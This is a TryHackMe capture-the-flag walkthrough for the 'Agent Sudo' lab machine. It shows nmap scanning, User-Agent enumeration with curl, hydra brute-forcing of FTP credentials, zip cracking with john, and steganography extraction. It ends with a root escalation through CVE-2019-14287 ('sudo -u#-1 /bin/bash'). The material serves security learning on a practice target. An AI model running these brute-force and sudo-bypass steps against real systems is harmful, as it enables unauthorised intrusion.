Agent Sudo
The Agent Sudo challenge is a free Capture the Flag room on Try Hack Me that was created by Deskel with a pretty simple description:
You found a secret server located under the deep sea. Your task is to hack inside the server and reveal the truth
Pretty simple? Let’s get started!
Task 1 - Author’s note
Nothing much to do here other than deploy the room.
As a basic note, keep in mind that you will need to replace the IP addresses in the next sections with those of your attack and deployed (victim) machines. Where appropriate, I’ll highlight this in the right up.
Task 2 - Enumerate
We can perform a basic nmap scan to find out which ports are open and how many:
victim=10.10.34.142 # Change this to the IP of your deployed machine
> nmap -sV -sC -oN agentsudo.nmap $victim
Resulting in:
# Nmap 7.91 scan initiated Wed Mar 17 06:01:29 2021 as: nmap -sV -sC -oN agentsudo.nmap 10.10.34.142
Nmap scan report for 10.10.34.142
Host is up (0.22s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ef:1f:5d:04:d4:77:95:06:60:72:ec:f0:58:f2:cc:07 (RSA)
| 256 5e:02:d1:9a:c4:e7:43:06:62:c1:9e:25:84:8a:e7:ea (ECDSA)
|_ 256 2d:00:5c:b9:fd:a8:c8:d8:80:e3:92:4f:8b:4f:18:e2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Annoucement
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 17 06:01:49 2021 -- 1 IP address (1 host up) scanned in 20.77 seconds
There are three ports open - ftp (port 21), ssh (port 22) and http (port 80).
Navigating to the webpage gives us the following information:

From the instructions, it seems like the Agent’s initial serves as the codename that we will use as part of the user-agent request we make to the server. We can use curl to iterate through the alphabet and output the result into a text file:
> for letter in {A..Z}; do echo "User-agent : $letter"; curl -L -A $letter $victim; done | tee output.txt
Viewing the output.txt file in a text editor gives us the following sample:
User-agent : A
<!DocType html>
<html>
<head>
<title>Annoucement</title>
</head>
<body>
<p>
Dear agents,
<br><br>
Use your own <b>codename</b> as user-agent to access the site.
<br><br>
From,<br>
Agent R
</p>
</body>
</html>
User-agent : B
<!DocType html>
<html>
<head>
<title>Annoucement</title>
</head>
<body>
<p>
Dear agents,
<br><br>
Use your own <b>codename</b> as user-agent to access the site.
<br><br>
From,<br>
Agent R
</p>
</body>
</html>
User-agent : C
Attention chris, <br><br>
Do you still remember our deal? Please tell agent J about the stuff ASAP. Also, change your god damn password, is weak! <br><br>
From,<br>
Agent R
User-agent C identifies chris as an agent with a weak password. We can attempt to use hydra to brute-force the FTP service to establish the login credentials:
Task 3 - Hash cracking and brute-force
Let’s use hydra from the previous task to brute-force the FTP login credentials using the user chris.
> hydra -l chris -P /usr/share/wordlists/rockyou.txt $victim
We then get the following output [I’ve removed the password]:
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-19 13:52:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100011 login tries (l:1/p:100011), ~6251 tries per task
[DATA] attacking ftp://10.10.10.142:21/
[STATUS] 275.00 tries/min, 275 tries in 00:01h, 99736 to do in 06:03h, 16 active
[21][ftp] host: 10.10.10.142 login: chris password: #Password removed
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-03-19 13:54:40
We then proceed to do a couple of things:
- Log into the FTP server.
- List the contents.
- Download any files that we come across to which we have access to.
- Leave FTP service.
This is shown below [comments are for illustrative purposes and need not be included in the command]
> ftp $victim # 1. Log into the ftp server
Connected to 10.10.10.142.
220 (vsFTPd 3.0.3)
Name (10.10.10.142:root): chris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls # 2. List the contents of the server
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
226 Directory send OK.
ftp> get To_agentJ.txt # 3. Download content of server
local: To_agentJ.txt remote: To_agentJ.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for To_agentJ.txt (217 bytes).
226 Transfer complete.
217 bytes received in 0.00 secs (285.5985 kB/s)
ftp> get cute-alien.jpg # 3. Download content of server
local: cute-alien.jpg remote: cute-alien.jpg
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cute-alien.jpg (33143 bytes).
226 Transfer complete.
33143 bytes received in 0.00 secs (32.5181 MB/s)
ftp> get cutie.png # 3. Download content of server
local: cutie.png remote: cutie.png
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cutie.png (34842 bytes).
226 Transfer complete.
34842 bytes received in 0.00 secs (27.3932 MB/s)
ftp> exit # 4. Leave FTP service
221 Goodbye.
Examining the text file informs us that the alient photos are fake and that the real picture is inside our directory. We will need to get the SSH password from these files in order to get access to his directory on the victim machine.
> cat To_agentJ.txt
Dear agent J,
All these alien like photos are fake! Agent R stored the real picture inside your directory. Your login password is somehow stored in the fake picture. It shouldn't be a problem for you.
From, Agent C
Examining the metadata of cutie.png using exiftool doesn’t produce any interesting information, however, performing a binwalk of the file shows that there is an encrypted file embedded in the picture.
> binwalk cutie.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22
We can extract this content using the -e parameter with binwalk. The contents are extracted into a new folder _cutie.ping.extracted and listing this folder shows the files that were extracted:
> binwalk -e cutie.png # Extract the files with binwalk
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22
> cd _cutie.png.extracted # Change into directory
> ls _cutie.png.extracted # List the files in the directory
total 316
-rw-r--r-- 1 root root 279312 Mar 19 17:15 365
-rw-r--r-- 1 root root 33973 Mar 19 17:15 365.zlib
-rw-r--r-- 1 root root 280 Mar 19 17:15 8702.zip
-rw-r--r-- 1 root root 0 Oct 29 2019 To_agentR.txt
Attempting to extract the zip file informs that that we need a password, something that we do not actively have.
We can attempt to brute force the password using a wordlist with john by first hashing the encrypted file into a format that john can use using the program zip2john
> zip2john 8702.zip | tee 8702.hash # Hash the file and pass the output into a file called 8702.hash and to the display
ver 81.9 8702.zip/To_agentR.txt is not encrypted, or stored with non-handled compression type
8702.zip/To_agentR.txt:$zip2$*0*1*0*4673cae714579045*67aa*4e*61c4cf3af94e649f827e5964ce575c5f7a239c48fb992c8ea8cbffe51d03755e0ca861a5a3dcbabfa618784b85075f0ef476c6da8261805bd0a4309db38835ad32613e3dc5d7e87c0f91c0b5e64e*4969f382486cb6767ae6*$/zip2$:To_agentR.txt:8702.zip:8702.zip
> john --wordlist=/usr/share/wordlists/rockyou.txt 8702.hash # Brute force the password
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#Password hidden (8702.zip/To_agentR.txt)
1g 0:00:00:00 DONE (2021-03-19 17:30) 5.882g/s 144564p/s 144564c/s 144564C/s havana..280789
Use the "--show" option to display all of the cracked passwords reliably
Session completed
We can use the password to unzip the file.
> 7z e 8702.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=C,Utf16=off,HugeFiles=on,64 bits,6 CPUs Intel(R) Core(TM) i7-9750H CPU @ 2.60GHz (906EA),ASM,AES-NI)
Scanning the drive for archives:
1 file, 280 bytes (1 KiB)
Extracting archive: 8702.zip
--
Path = 8702.zip
Type = zip
Physical Size = 280
Would you like to replace the existing file:
Path: ./To_agentR.txt
Size: 0 bytes
Modified: 2019-10-29 12:29:11
with the file from archive:
Path: To_agentR.txt
Size: 86 bytes (1 KiB)
Modified: 2019-10-29 12:29:11
? (Y)es / (N)o / (A)lways / (S)kip all / A(u)to rename all / (Q)uit? y
Enter password (will not be echoed): # Enter password here
Everything is Ok
Size: 86
Compressed: 280
> ls -l # List the contents of the directory
total 324
-rw-r--r-- 1 root root 279312 Mar 19 17:15 365
-rw-r--r-- 1 root root 33973 Mar 19 17:15 365.zlib
-rw-r--r-- 1 root root 279 Mar 19 17:26 8702.hash
-rw-r--r-- 1 root root 280 Mar 19 17:15 8702.zip
-rw-r--r-- 1 root root 86 Oct 29 2019 To_agentR.txt # The extracted file.
Listing the contents of the extracted file, we find a base64 string in quotes and using the base64 decoder, we can find out the password for the next image file:
> cat To_agentR.txt
Agent C,
We need to send the picture to 'QXJlYTUx' as soon as possible!
By,
Agent R
> echo QXJlYTUx | base64 -d
# Password echoed here on new line
Using exiftool and binwalk on cute-alien.jpg doesn’t provide us with much info. However, using steghide with the argument info and the newly discovered password shows us that there is a hidden file embedded in the file:
> steghide info cute-alien.jpg
"cute-alien.jpg":
format: jpeg
capacity: 1.8 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase: # Enter new password here
embedded file "message.txt":
size: 181.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
We can extract the message.txt file and review its contents
> steghide extract -sf cute-alien.jpg # Extract text file
Enter passphrase: # Enter newly acquired password here
wrote extracted data to "message.txt".
> cat message.txt # Review text file
Hi james,
Glad you find this message. Your login password is # Password removed
Don\'t ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
chris
Seems we have a new user and associated password to access his account.
Task 4 - Capture the flag
With james' password, we can try to SSH into his account:
> ssh james@$victim # Use james' password to log in
Listing james' home directory shows two files, one of which contains the flag.
> ls -l
total 48
-rw-r--r-- 1 james james 42189 Jun 19 2019 Alien_autospy.jpg
-rw-r--r-- 1 james james 33 Oct 29 2019 user_flag.txt # Flag in here
We can do a reverse image search using the Alien_autopsy.jpg file to find out which incident it relates to. Popular engines include Google, TinEye (which is used below), and Yandex.

Task 5 - Privilege escalation
Enumerating the box, we recognize that the sudo version installed is before version 1.8.28, making it vulnerable to CVE-2019-14287. You can read more about it here. Coupled with the sudo configuration to run commands as non-root accounts, privileges can be escalated to root by specifying the target user using the numeric id of -1.
This is demonstrated below:
> sudo --version
Sudo version 1.8.21p2 # Vulnerable sudo version
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
> sudo -l
[sudo] password for james: # Enter james' password here
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash # sudo configuration that enables exploit of vulnerability
> sudo -u#-1 /bin/bash # Escalate privileges to root
> whoami
root # User is now root
> ls -l /root/ # List file contents in root's home folder
total 4
-rw-r--r-- 1 root root 197 Oct 29 2019 root.txt # Found file with root flag
Game over!